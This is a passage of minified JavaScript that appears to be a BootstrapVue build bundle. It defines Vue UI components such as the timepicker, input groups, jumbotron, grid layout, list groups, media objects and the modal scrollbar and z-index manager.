t=this;this.$nextTick((function(){t.$emit(Xo,t.context)}))},mounted:function(){this.setLive(!0)},activated:function(){this.setLive(!0)},deactivated:function(){this.setLive(!1)},beforeDestroy:function(){this.setLive(!1)},methods:{focus:function(){this.disabled||ks(this.$refs.spinners[0])},blur:function(){if(!this.disabled){var t=Ya();os(this.$el,t)&&Os(t)}},formatHours:function(t){var e=this.computedHourCycle;return t=0===(t=this.is12Hour&&t>12?t-12:t)&&"h12"===e?12:0===t&&"h24"===e?24:12===t&&"h11"===e?0:t,this.numberFormatter(t)},formatMinutes:function(t){return this.numberFormatter(t)},formatSeconds:function(t){return this.numberFormatter(t)},formatAmpm:function(t){return 0===t?this.labelAm:1===t?this.labelPm:""},setHours:function(t){this.modelHours=t},setMinutes:function(t){this.modelMinutes=t},setSeconds:function(t){this.modelSeconds=t},setAmpm:function(t){this.modelAmpm=t},onSpinLeftRight:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.type,r=t.keyCode;if(!this.disabled&&"keydown"===e&&(r===_c||r===Sc)){Js(t);var n=this.$refs.spinners||[],o=n.map((function(t){return!!t.hasFocus})).indexOf(!0);o=(o+=r===_c?-1:1)>=n.length?0:o<0?n.length-1:o,ks(n[o])}},setLive:function(t){var e=this;t?this.$nextTick((function(){Ua((function(){e.isLive=!0}))})):this.isLive=!1}},render:function(t){var e=this;if(this.hidden)return t();var r=this.disabled,n=this.readonly,o=this.computedLocale,l=this.computedAriaLabelledby,c=this.labelIncrement,d=this.labelDecrement,f=this.valueId,h=this.focus,m=[],v=function(l,h,v){var y=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},w=e.safeId("_spinbutton_".concat(h,"_"))||null;return m.push(w),t(Yg,{class:v,props:kv({id:w,placeholder:"--",vertical:!0,required:!0,disabled:r,readonly:n,locale:o,labelIncrement:c,labelDecrement:d,wrap:!0,ariaControls:f,min:0},y),scopedSlots:e.spinScopedSlots,on:{change:l},key:h,ref:"spinners",refInFor:!0})},y=function(){return t("div",{staticClass:"d-flex flex-column",class:{"text-muted":r||n},attrs:{"aria-hidden":"true"}},[t(ac,{props:{shiftV:4,scale:.5}}),t(ac,{props:{shiftV:-4,scale:.5}})])},w=[];w.push(v(this.setHours,"hours","b-time-hours",{value:this.modelHours,max:23,step:1,formatterFn:this.formatHours,ariaLabel:this.labelHours})),w.push(y()),w.push(v(this.setMinutes,"minutes","b-time-minutes",{value:this.modelMinutes,max:59,step:this.minutesStep||1,formatterFn:this.formatMinutes,ariaLabel:this.labelMinutes})),this.showSeconds&&(w.push(y()),w.push(v(this.setSeconds,"seconds","b-time-seconds",{value:this.modelSeconds,max:59,step:this.secondsStep||1,formatterFn:this.formatSeconds,ariaLabel:this.labelSeconds}))),this.is12Hour&&w.push(v(this.setAmpm,"ampm","b-time-ampm",{value:this.modelAmpm,max:1,formatterFn:this.formatAmpm,ariaLabel:this.labelAmpm,required:!1})),w=t("div",{staticClass:"d-flex align-items-center justify-content-center mx-auto",attrs:{role:"group",tabindex:r||n?null:"-1","aria-labelledby":l},on:{keydown:this.onSpinLeftRight,click:function(t){t.target===t.currentTarget&&h()}}},w);var x=t("output",{staticClass:"form-control form-control-sm text-center",class:{disabled:r||n},attrs:{id:f,role:"status",for:m.filter(ur).join(" ")||null,tabindex:r?null:"-1","aria-live":this.isLive?"polite":"off","aria-atomic":"true"},on:{click:h,focus:h}},[t("bdi",this.formattedTimeString),this.computedHMS?t("span",{staticClass:"sr-only"}," (".concat(this.labelSelected,") ")):""]),k=t(this.headerTag,{staticClass:"b-time-header",class:{"sr-only":this.hideHeader}},[x]),O=this.normalizeSlot(),j=O?t(this.footerTag,{staticClass:"b-time-footer"},O):t();return t("div",{staticClass:"b-time d-inline-flex flex-column text-center",attrs:{role:"group",lang:this.computedLang||null,"aria-labelledby":l||null,"aria-disabled":r?"true":null,"aria-readonly":n&&!r?"true":null}},[k,w,j])}});function Fv(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Bv(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Fv(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Fv(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var zv=qs("value",{type:Ri,defaultValue:""}),Lv=zv.mixin,Iv=zv.props,Mv=zv.prop,Rv=zv.event,Nv=or(Ev,["hidden","id","value"]),Vv=or(Wb,["formattedValue","id","lang","rtl","value"]),Hv=Ns(ar(Bv(Bv(Bv(Bv(Bv({},hd),Iv),Nv),Vv),{},{closeButtonVariant:Ls(Ri,"outline-secondary"),labelCloseButton:Ls(Ri,"Close"),labelNowButton:Ls(Ri,"Select now"),labelResetButton:Ls(Ri,"Reset"),noCloseButton:Ls(Fi,!1),nowButton:Ls(Fi,!1),nowButtonVariant:Ls(Ri,"outline-primary"),resetButton:Ls(Fi,!1),resetButtonVariant:Ls(Ri,"outline-danger"),resetValue:Ls(Yi)})),Un),qv=d.default.extend({name:Un,mixins:[bd,Lv],props:Hv,data:function(){return{localHMS:this[Mv]||"",localLocale:null,isRTL:!1,formattedValue:"",isVisible:!1}},computed:{computedLang:function(){return(this.localLocale||"").replace(/-u-.*$/i,"")||null}},watch:(Ov={},Object(c.a)(Ov,Mv,(function(t){this.localHMS=t||""})),Object(c.a)(Ov,"localHMS",(function(t){this.isVisible&&this.$emit(Rv,t||"")})),Ov),methods:{focus:function(){this.disabled||ks(this.$refs.control)},blur:function(){this.disabled||Os(this.$refs.control)},setAndClose:function(t){var e=this;this.localHMS=t,this.$nextTick((function(){e.$refs.control.hide(!0)}))},onInput:function(t){this.localHMS!==t&&(this.localHMS=t)},onContext:function(t){var e=t.isRTL,r=t.locale,n=t.value,o=t.formatted;this.isRTL=e,this.localLocale=r,this.formattedValue=o,this.localHMS=n||"",this.$emit(Xo,t)},onNowButton:function(){var t=new Date,e=[t.getHours(),t.getMinutes(),this.showSeconds?t.getSeconds():0].map((function(t){return"00".concat(t||"").slice(-2)})).join(":");this.setAndClose(e)},onResetButton:function(){this.setAndClose(this.resetValue)},onCloseButton:function(){this.$refs.control.hide(!0)},onShow:function(){this.isVisible=!0},onShown:function(){var t=this;this.$nextTick((function(){ks(t.$refs.time),t.$emit(ji)}))},onHidden:function(){this.isVisible=!1,this.$emit(ui)},defaultButtonFn:function(t){var e=t.isHovered,r=t.hasFocus;return this.$createElement(e||r?lc:sc,{attrs:{"aria-hidden":"true"}})}},render:function(t){var e=this.localHMS,r=this.disabled,n=this.readonly,o=this.$props,l=Fe(this.placeholder)?this.labelNoTimeSelected:this.placeholder,d=[];if(this.nowButton){var label=this.labelNowButton;d.push(t(nu,{props:{size:"sm",disabled:r||n,variant:this.nowButtonVariant},attrs:{"aria-label":label||null},on:{click:this.onNowButton},key:"now-btn"},label))}if(this.resetButton){d.length>0&&d.push(t("span"," "));var f=this.labelResetButton;d.push(t(nu,{props:{size:"sm",disabled:r||n,variant:this.resetButtonVariant},attrs:{"aria-label":f||null},on:{click:this.onResetButton},key:"reset-btn"},f))}if(!this.noCloseButton){d.length>0&&d.push(t("span"," "));var h=this.labelCloseButton;d.push(t(nu,{props:{size:"sm",disabled:r,variant:this.closeButtonVariant},attrs:{"aria-label":h||null},on:{click:this.onCloseButton},key:"close-btn"},h))}d.length>0&&(d=[t("div",{staticClass:"b-form-date-controls d-flex flex-wrap",class:{"justify-content-between":d.length>1,"justify-content-end":d.length<2}},d)]);var m=t(Av,{staticClass:"b-form-time-control",props:Bv(Bv({},Ms(Nv,o)),{},{value:e,hidden:!this.isVisible}),on:{input:this.onInput,context:this.onContext},ref:"time"},d);return t(Yb,{staticClass:"b-form-timepicker",props:Bv(Bv({},Ms(Vv,o)),{},{id:this.safeId(),value:e,formattedValue:e?this.formattedValue:"",placeholder:l,rtl:this.isRTL,lang:this.computedLang}),on:{show:this.onShow,shown:this.onShown,hidden:this.onHidden},scopedSlots:Object(c.a)({},na,this.$scopedSlots["button-content"]||this.defaultButtonFn),ref:"control"},[m])}}),Uv=Sr({components:{BFormTimepicker:qv,BTimepicker:qv}}),Gv=Sr({components:{BImg:Ud,BImgLazy:fp}}),Wv=Ns({tag:Ls(Ri,"div")},eo),Yv=d.default.extend({name:eo,functional:!0,props:Wv,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{staticClass:"input-group-text"}),n)}}),Zv=Ns({append:Ls(Fi,!1),id:Ls(Ri),isText:Ls(Fi,!1),tag:Ls(Ri,"div")},Jn),Kv=d.default.extend({name:Jn,functional:!0,props:Zv,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.append;return t(r.tag,Mr(data,{class:{"input-group-append":o,"input-group-prepend":!o},attrs:{id:r.id}}),r.isText?[t(Yv,n)]:n)}});function Xv(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Jv(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Xv(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Xv(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Qv=Ns(or(Zv,["append"]),Qn),ty=d.default.extend({name:Qn,functional:!0,props:Qv,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(Kv,Mr(data,{props:Jv(Jv({},r),{},{append:!0})}),n)}});function ey(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ry(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ey(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ey(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ny=Ns(or(Zv,["append"]),to),oy=d.default.extend({name:to,functional:!0,props:ny,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(Kv,Mr(data,{props:ry(ry({},r),{},{append:!1})}),n)}}),iy=Ns({append:Ls(Ri),appendHtml:Ls(Ri),id:Ls(Ri),prepend:Ls(Ri),prependHtml:Ls(Ri),size:Ls(Ri),tag:Ls(Ri,"div")},Xn),ay=Sr({components:{BInputGroup:d.default.extend({name:Xn,functional:!0,props:iy,render:function(t,e){var r=e.props,data=e.data,n=e.slots,o=e.scopedSlots,l=r.prepend,d=r.prependHtml,f=r.append,h=r.appendHtml,m=r.size,v=o||{},y=n(),w={},x=t(),k=Us(ma,v,y);(k||l||d)&&(x=t(oy,[k?Gs(ma,w,v,y):t(Yv,{domProps:xu(d,l)})]));var O=t(),j=Us(ta,v,y);return(j||f||h)&&(O=t(ty,[j?Gs(ta,w,v,y):t(Yv,{domProps:xu(h,f)})])),t(r.tag,Mr(data,{staticClass:"input-group",class:Object(c.a)({},"input-group-".concat(m),m),attrs:{id:r.id||null,role:"group"}}),[x,Gs(ia,w,v,y),O])}}),BInputGroupAddon:Kv,BInputGroupPrepend:oy,BInputGroupAppend:ty,BInputGroupText:Yv}}),sy=Ns({fluid:Ls(Wi,!1),tag:Ls(Ri,"div")},hn),ly=d.default.extend({name:hn,functional:!0,props:sy,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.fluid;return t(r.tag,Mr(data,{class:Object(c.a)({container:!(o||""===o),"container-fluid":!0===o||""===o},"container-".concat(o),o&&!0!==o)}),n)}}),cy=Ns({bgVariant:Ls(Ri),borderVariant:Ls(Ri),containerFluid:Ls(Wi,!1),fluid:Ls(Fi,!1),header:Ls(Ri),headerHtml:Ls(Ri),headerLevel:Ls(Ki,3),headerTag:Ls(Ri,"h1"),lead:Ls(Ri),leadHtml:Ls(Ri),leadTag:Ls(Ri,"p"),tag:Ls(Ri,"div"),textVariant:Ls(Ri)},ro),uy=Sr({components:{BJumbotron:d.default.extend({name:ro,functional:!0,props:cy,render:function(t,e){var r,n=e.props,data=e.data,o=e.slots,l=e.scopedSlots,header=n.header,d=n.headerHtml,f=n.lead,h=n.leadHtml,m=n.textVariant,v=n.bgVariant,y=n.borderVariant,w=l||{},x=o(),k={},O=t(),j=Us(ua,w,x);if(j||header||d){var C=n.headerLevel;O=t(n.headerTag,{class:Object(c.a)({},"display-".concat(C),C),domProps:j?{}:xu(d,header)},Gs(ua,k,w,x))}var _=t(),S=Us(pa,w,x);(S||f||h)&&(_=t(n.leadTag,{staticClass:"lead",domProps:S?{}:xu(h,f)},Gs(pa,k,w,x)));var P=[O,_,Gs(ia,k,w,x)];return n.fluid&&(P=[t(ly,{props:{fluid:n.containerFluid}},P)]),t(n.tag,Mr(data,{staticClass:"jumbotron",class:(r={"jumbotron-fluid":n.fluid},Object(c.a)(r,"text-".concat(m),m),Object(c.a)(r,"bg-".concat(v),v),Object(c.a)(r,"border-".concat(y),y),Object(c.a)(r,"border",y),r)}),P)}})}});function dy(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function py(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?dy(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):dy(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var fy=["start","end","center"],hy=js((function(t,e){return(e=Ma(Ia(e)))?Ra(["row-cols",t,e].filter(ur).join("-")):null})),by=js((function(t){return Ra(t.replace("cols",""))})),my=[],gy=Sr({components:{BContainer:ly,BRow:{name:Co,functional:!0,get props(){var t;return delete this.props,this.props=(t=$s().reduce((function(t,e){return t[zs(e,"cols")]=Ls(Ki),t}),Ze(null)),my=Qe(t),Ns(ar(py(py({},t),{},{alignContent:Ls(Ri,null,(function(t){return Ca(_a(fy,"between","around","stretch"),t)})),alignH:Ls(Ri,null,(function(t){return Ca(_a(fy,"between","around"),t)})),alignV:Ls(Ri,null,(function(t){return Ca(_a(fy,"baseline","stretch"),t)})),noGutters:Ls(Fi,!1),tag:Ls(Ri,"div")})),Co)),this.props},render:function(t,e){var r,n=e.props,data=e.data,o=e.children,l=n.alignV,d=n.alignH,f=n.alignContent,h=[];return my.forEach((function(t){var e=hy(by(t),n[t]);e&&h.push(e)})),h.push((r={"no-gutters":n.noGutters},Object(c.a)(r,"align-items-".concat(l),l),Object(c.a)(r,"justify-content-".concat(d),d),Object(c.a)(r,"align-content-".concat(f),f),r)),t(n.tag,Mr(data,{staticClass:"row",class:h}),o)}},BCol:Dm,BFormRow:Gh}}),vy=Sr({components:{BLink:qc}}),yy=Ns({flush:Ls(Fi,!1),horizontal:Ls(Wi,!1),tag:Ls(Ri,"div")},oo),wy=d.default.extend({name:oo,functional:!0,props:yy,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=""===r.horizontal||r.horizontal;o=!r.flush&&o;var l={staticClass:"list-group",class:Object(c.a)({"list-group-flush":r.flush,"list-group-horizontal":!0===o},"list-group-horizontal-".concat(o),Le(o))};return t(r.tag,Mr(data,l),n)}});function xy(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ky(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?xy(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):xy(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Oy=["a","router-link","button","b-link"],jy=or(Hc,["event","routerTag"]);delete jy.href.default,delete jy.to.default;var Cy=Ns(ar(ky(ky({},jy),{},{action:Ls(Fi,!1),button:Ls(Fi,!1),tag:Ls(Ri,"div"),variant:Ls(Ri)})),io),_y=Sr({components:{BListGroup:wy,BListGroupItem:d.default.extend({name:io,functional:!0,props:Cy,render:function(t,e){var r,n=e.props,data=e.data,o=e.children,button=n.button,l=n.variant,d=n.active,f=n.disabled,link=Nl(n),h=button?"button":link?qc:n.tag,m=!!(n.action||link||button||Ca(Oy,n.tag)),v={},y={};return Za(h,"button")?(data.attrs&&data.attrs.type||(v.type="button"),n.disabled&&(v.disabled=!0)):y=Ms(jy,n),t(h,Mr(data,{attrs:v,props:y,staticClass:"list-group-item",class:(r={},Object(c.a)(r,"list-group-item-".concat(l),l),Object(c.a)(r,"list-group-item-action",m),Object(c.a)(r,"active",d),Object(c.a)(r,"disabled",f),r)}),o)}})}}),Sy=Ns({right:Ls(Fi,!1),tag:Ls(Ri,"div"),verticalAlign:Ls(Ri,"top")},so),Py=d.default.extend({name:so,functional:!0,props:Sy,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.verticalAlign,l="top"===o?"start":"bottom"===o?"end":o;return t(r.tag,Mr(data,{staticClass:"media-aside",class:Object(c.a)({"media-aside-right":r.right},"align-self-".concat(l),l)}),n)}}),Ty=Ns({tag:Ls(Ri,"div")},lo),Dy=d.default.extend({name:lo,functional:!0,props:Ty,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{staticClass:"media-body"}),n)}}),$y=Ns({noBody:Ls(Fi,!1),rightAlign:Ls(Fi,!1),tag:Ls(Ri,"div"),verticalAlign:Ls(Ri,"top")},ao),Ey=Sr({components:{BMedia:d.default.extend({name:ao,functional:!0,props:$y,render:function(t,e){var r=e.props,data=e.data,n=e.slots,o=e.scopedSlots,l=e.children,c=r.noBody,d=r.rightAlign,f=r.verticalAlign,h=c?l:[];if(!c){var m={},v=n(),y=o||{};h.push(t(Dy,Gs(ia,m,y,v)));var w=Gs("aside",m,y,v);w&&h[d?"push":"unshift"](t(Py,{props:{right:d,verticalAlign:f}},w))}return t(r.tag,Mr(data,{staticClass:"media"}),h)}}),BMediaAside:Py,BMediaBody:Dy}}),Ay=d.default.extend({created:function(){this.$_documentListeners={}},beforeDestroy:function(){var t=this;Qe(this.$_documentListeners||{}).forEach((function(e){t.$_documentListeners[e].forEach((function(r){t.listenOffDocument(e,r)}))})),this.$_documentListeners=null},methods:{registerDocumentListener:function(t,e){this.$_documentListeners&&(this.$_documentListeners[t]=this.$_documentListeners[t]||[],Ca(this.$_documentListeners[t],e)||this.$_documentListeners[t].push(e))},unregisterDocumentListener:function(t,e){this.$_documentListeners&&this.$_documentListeners[t]&&(this.$_documentListeners[t]=this.$_documentListeners[t].filter((function(t){return t!==e})))},listenDocument:function(t,e,r){t?this.listenOnDocument(e,r):this.listenOffDocument(e,r)},listenOnDocument:function(t,e){Pt&&(Zs(document,t,e,$i),this.registerDocumentListener(t,e))},listenOffDocument:function(t,e){Pt&&Ks(document,t,e,$i),this.unregisterDocumentListener(t,e)}}}),Fy=d.default.extend({created:function(){this.$_windowListeners={}},beforeDestroy:function(){var t=this;Qe(this.$_windowListeners||{}).forEach((function(e){t.$_windowListeners[e].forEach((function(r){t.listenOffWindow(e,r)}))})),this.$_windowListeners=null},methods:{registerWindowListener:function(t,e){this.$_windowListeners&&(this.$_windowListeners[t]=this.$_windowListeners[t]||[],Ca(this.$_windowListeners[t],e)||this.$_windowListeners[t].push(e))},unregisterWindowListener:function(t,e){this.$_windowListeners&&this.$_windowListeners[t]&&(this.$_windowListeners[t]=this.$_windowListeners[t].filter((function(t){return t!==e})))},listenWindow:function(t,e,r){t?this.listenOnWindow(e,r):this.listenOffWindow(e,r)},listenOnWindow:function(t,e){Pt&&(Zs(window,t,e,$i),this.registerWindowListener(t,e))},listenOffWindow:function(t,e){Pt&&Ks(window,t,e,$i),this.unregisterWindowListener(t,e)}}}),By=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return t&&t.$options._scopeId||e},zy=d.default.extend({computed:{scopedStyleAttrs:function(){var t=By(this.$parent);return t?Object(c.a)({},t,""):{}}}}),Ly=d.default.extend({abstract:!0,name:"BVTransporterTarget",props:{nodes:Ls(Ni)},data:function(t){return{updatedNodes:t.nodes}},destroyed:function(){var t;(t=this.$el)&&t.parentNode&&t.parentNode.removeChild(t)},render:function(t){var e=this.updatedNodes,r=Be(e)?e({}):e;return(r=_a(r).filter(ur))&&r.length>0&&!r[0].text?r[0]:t()}}),Iy={container:Ls([Se,Ri],"body"),disabled:Ls(Fi,!1),tag:Ls(Ri,"div")},My=d.default.extend({name:"BVTransporter",mixins:[Ws],props:Iy,watch:{disabled:{immediate:!0,handler:function(t){t?this.unmountTarget():this.$nextTick(this.mountTarget)}}},created:function(){this.$_defaultFn=null,this.$_target=null},beforeMount:function(){this.mountTarget()},updated:function(){this.updateTarget()},beforeDestroy:function(){this.unmountTarget(),this.$_defaultFn=null},methods:{getContainer:function(){if(Pt){var t=this.container;return Le(t)?es(t):t}return null},mountTarget:function(){if(!this.$_target){var t=this.getContainer();if(t){var e=document.createElement("div");t.appendChild(e),this.$_target=new Ly({el:e,parent:this,propsData:{nodes:_a(this.normalizeSlot())}})}}},updateTarget:function(){if(Pt&&this.$_target){var t=this.$scopedSlots.default;this.disabled||(t&&this.$_defaultFn!==t?this.$_target.updatedNodes=t:t||(this.$_target.updatedNodes=this.$slots.default)),this.$_defaultFn=t}},unmountTarget:function(){this.$_target&&this.$_target.$destroy(),this.$_target=null}},render:function(t){if(this.disabled){var e=_a(this.normalizeSlot()).filter(ur);if(e.length>0&&!e[0].text)return e[0]}return t()}}),Ry=r(149),Ny=r(302);function Vy(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Hy(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Vy(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Vy(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function qy(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=Object(Oe.a)(t);if(e){var o=Object(Oe.a)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return Object(ke.a)(this,r)}}var Uy=function(t){Object(xe.a)(r,t);var e=qy(r);function r(t){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(It.a)(this,r),n=e.call(this,t,o),Ke(Object(Ry.a)(n),{trigger:{enumerable:!0,configurable:!1,writable:!1}}),n}return Object(Mt.a)(r,null,[{key:"Defaults",get:function(){return Hy(Hy({},Object(Ny.a)(Object(Oe.a)(r),"Defaults",this)),{},{trigger:null})}}]),r}(Lf),Gy=(r(183),new(d.default.extend({data:function(){return{modals:[],baseZIndex:null,scrollbarWidth:null,isBodyOverflowing:!1}},computed:{modalCount:function(){return this.modals.length},modalsAreOpen:function(){return this.modalCount>0}},watch:{modalCount:function(t,e){Pt&&(this.getScrollbarWidth(),t>0&&0===e?(this.checkScrollbar(),this.setScrollbar(),as(document.body,"modal-open")):0===t&&e>0&&(this.resetScrollbar(),ss(document.body,"modal-open")),cs(document.body,"data-modal-open-count",String(t)))},modals:function(t){var e=this;this.checkScrollbar(),Ua((function(){e.updateModals(t||[])}))}},methods:{registerModal:function(t){t&&-1===this.modals.indexOf(t)&&this.modals.push(t)},unregisterModal:function(t){var e=this.modals.indexOf(t);e>-1&&(this.modals.splice(e,1),t._isBeingDestroyed||t._isDestroyed||this.resetModal(t))},getBaseZIndex:function(){if(Pt&&Ae(this.baseZIndex)){var div=document.createElement("div");as(div,"modal-backdrop"),as(div,"d-none"),fs(div,"display","none"),document.body.appendChild(div),this.baseZIndex=Da(gs(div).zIndex,1040),document.body.removeChild(div)}return this.baseZIndex||1040},getScrollbarWidth:function(){if(Pt&&Ae(this.scrollbarWidth)){var div=document.createElement("div");as(div,"modal-scrollbar-measure"),document.body.appendChild(div),this.scrollbarWidth=ms(div).width-div.clientWidth,document.body.removeChild(div)}return this.scrollbarWidth||0},updateModals:function(t){var e=this,r=this.getBaseZIndex(),n=this.getScrollbarWidth();t.forEach((function(t,o){t.zIndex=r+o,t.scrollbarWidth=n,t.isTop=o===e.modals.length-1,t.isBodyOverflowing=e.isBodyOverflowing}))},resetModal:function(t){t&&(t.zIndex=this.getBaseZIndex(),t.isTop=!0,t.isBodyOverflowing=!1)},checkScrollbar:function(){var t=ms(document.body),e=t.left,r=t.right;this.isBodyOverflowing=e+r<window.innerWidth},setScrollbar:function(){var body=document.body;if(body._paddingChangedForModal=body._paddingChangedForModal||[],body._marginChangedForModal=body._marginChangedForModal||[],this.isBodyOverflowing){var t=this.scrollbarWidth;ts(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach((function(e){var r=bs(e,"paddingRight")||"";cs(e,"data-padding-right",r),fs(e,"paddingRight","".concat($a(gs(e).paddingRight,0)+t,"px")),body._paddingChangedForModal.push(e)})),ts(".sticky-top").forEach((function(e){var r=bs(e,"marginRight")||"";cs(e,"data-margin-right",r),fs(e,"marginRight","".concat($a(gs(e).marginRight,0)-t,"px")),body._marginChangedForModal.push(e)})),ts(".navbar-toggler").forEach((function(e){var r=bs(e,"marginRight")||"";cs(e,"data-margin-right",r),fs(e,"marginRight","".concat($a(gs(e).marginRight,0)+t,"px")),body._marginChangedForModal.push(e)}));var e=bs(body,"paddingRight")||"";cs(body,"data-padding-right",e),fs(body,"paddingRight","".concat($a(gs(body).paddingRight,0)+t,"px"))}},resetScrollbar:function(){var body=document.body;body._paddingChangedForModal&&body._paddingChangedForModal.forEach((function(t){ps(t,"data-padding-right")&&(fs(t,"paddingRight",ds(t,"data-padding-right")||""),us(t,"data-padding-right"))})),body._marginChangedForModal&&body._marginChangedForModal.forEach((function(t){ps(t,"data-margin-right")&&(fs(t,"marginRight",ds(t,"data-margin-right")||""),us(t,"data-margin-right"))})),body._paddingChangedForModal=null,body._marginChangedForModal=null,ps(body,"data-padding-right")&&(fs(body,"paddingRight",ds(body,"data-padding-right")||""),us(body,"data-padding-right"))}}})));function Wy(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Yy(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Wy(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Wy(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Zy=qs("visible",{type:Fi,defaultValue:!1,event:Yo}),Ky=Zy.mixin,Xy=Zy.props,Jy=Zy.prop,Qy=Zy.event,tw="FORCE",ew="cancel",rw="headerclose",nw="ok",ow=[ew,rw,nw],iw={subtree:!0,childList:!0,characterData:!0,attributes:!0,attributeFilter:["style","class"]},aw=Ns(ar(Yy(Yy(Yy({},hd),Xy),{},{ariaLabel:Ls(Ri),autoFocusButton:Ls(Ri,null,(function(t){return Fe(t)||Ca(ow,t)})),bodyBgVariant:Ls(Ri),bodyClass:Ls(Hi),bodyTextVariant:Ls(Ri),busy:Ls(Fi,!1),buttonSize:Ls(Ri),cancelDisabled:Ls(Fi,!1),cancelTitle:Ls(Ri,"Cancel"),cancelTitleHtml:Ls(Ri),cancelVariant:Ls(Ri,"secondary"),centered:Ls(Fi,!1),contentClass:Ls(Hi),dialogClass:Ls(Hi),footerBgVariant:Ls(Ri),footerBorderVariant:Ls(Ri),footerClass:Ls(Hi),footerTag:Ls(Ri,"footer"),footerTextVariant:Ls(Ri),headerBgVariant:Ls(Ri),headerBorderVariant:Ls(Ri),headerClass:Ls(Hi),headerCloseContent:Ls(Ri,"&times;"),headerCloseLabel:Ls(Ri,"Close"),headerCloseVariant:Ls(Ri),headerTag:Ls(Ri,"header"),headerTextVariant:Ls(Ri),hideBackdrop:Ls(Fi,!1),hideFooter:Ls(Fi,!1),hideHeader:Ls(Fi,!1),hideHeaderClose:Ls(Fi,!1),ignoreEnforceFocusSelector:Ls(qi),lazy:Ls(Fi,!1),modalClass:Ls(Hi),noCloseOnBackdrop:Ls(Fi,!1),noCloseOnEsc:Ls(Fi,!1),noEnforceFocus:Ls(Fi,!1),noFade:Ls(Fi,!1),noStacking:Ls(Fi,!1),okDisabled:Ls(Fi,!1),